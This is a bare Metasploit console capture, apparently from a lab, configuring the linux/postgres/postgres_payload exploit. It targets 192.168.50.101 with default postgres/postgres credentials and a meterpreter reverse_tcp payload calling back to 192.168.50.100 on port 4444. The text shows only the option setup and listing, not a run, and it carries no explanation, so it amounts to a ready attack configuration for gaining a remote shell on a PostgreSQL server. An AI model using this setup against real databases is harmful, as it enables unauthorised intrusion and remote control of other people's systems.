 msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.50.101 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86